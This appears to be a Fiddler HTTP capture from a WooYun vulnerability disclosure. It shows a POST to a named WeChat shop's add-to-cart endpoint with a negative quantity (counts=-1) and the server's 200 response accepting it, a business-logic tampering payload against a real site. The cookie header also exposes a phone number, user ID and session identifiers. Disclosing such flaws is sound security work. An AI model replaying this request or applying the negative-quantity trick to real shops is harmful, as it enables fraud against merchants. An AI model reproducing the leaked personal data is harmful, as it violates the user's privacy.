 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://wx.hotwind.net/wxhd/shopCart/addShopCart.do HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://wx.hotwind.net/wxhd/activity/main.do?id=5288&storeid=544&salesid=
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
Origin: http://wx.hotwind.net
Accept: */*
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1.1; zh-cn; Redmi Note 3 Build/LMY47V) AppleWebKit/533.1 (KHT
Gecko)Version/4.0 MQQBrowser/5.4 TBS/025489 Mobile Safari/533.1 MicroMessenger/6.3.15.49_r8aff805.760 NetT
Language/zh_CN
Accept-Language: zh-CN
Accept-Encoding: gzip
Connection: keep-alive
Host: wx.hotwind.net
Cookie: base_salesid=; base_storeid=544; salesid=; storeid=544; user_phone=13058684428; userid=6381115; JS
50CF5579615496E1E3CF2F4DD05F5EA3.01; Hm_lpvt_f4f63ae18338b46e5d13b80cdc75209a=1459478731;
Hm_lvt_f4f63ae18338b46e5d13b80cdc75209a=1459476122,1459478042
Content-Length: 71
cartType=1&promotionId=5288&skuIds=20820&counts=-1&storeid=544&salesid=
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Fri, 01 Apr 2016 02:45:39 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Pragma: no-cache
Cache-Control: no-cache
Vary: Accept-Encoding
Content-Length: 33
{"result":1,"quantiyAverage":"n"}
www.wooyun.org